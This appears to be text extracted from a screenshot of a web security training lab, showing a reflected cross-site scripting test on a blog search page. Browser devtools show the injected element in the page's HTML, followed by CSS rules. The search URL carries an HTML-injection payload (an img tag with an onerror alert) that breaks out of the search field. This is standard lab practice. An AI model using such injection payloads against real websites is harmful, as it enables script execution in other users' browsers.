 https://0ad5002a044071fc82557ed30095003a.web-security-academy.net/?search=XSS"><img+src%3Dx+onerror%3Dalert(1)>
0 search results for 'XSS">'
Search the blog...
Search
< Back to Blog
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
Continue learning
<svg id="Layer_1" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28 30" enable-background="new 0 0 28
30" xml:space="preserve" title="back-arrow"></svg>
</a>
</div>
</div>
</section>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page"> overflow
<header class="navigation-header"></header> flex
<header class="notification-header"></header>
<section class="blog-header">
<h1>
<span>0 search results for '</span>
<span id="searchMessage">
XSS">
<img src="x" onerror="alert(1)"> event
</span>
<span>'</span>
</h1>
<script></script>
<hr>
Filter Styles :hov .cls
element {
}
[theme="blog"] .blog-header img labsBlog.c
{
width: 350px;
}
*, ::before, ::after { labsBlog.
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
Inherited from h1
[theme="blog"] h1 { labsBlog.c
font-size: 1.8em;
}
.maincontainer h1, .maincontainer labsBlog.
h2, .maincontainer h3,
.maincontainer h4 {
color: #ae75c3;
}
h1, .h1 { labsBlog.
font-size: var(--text-xxxl);
}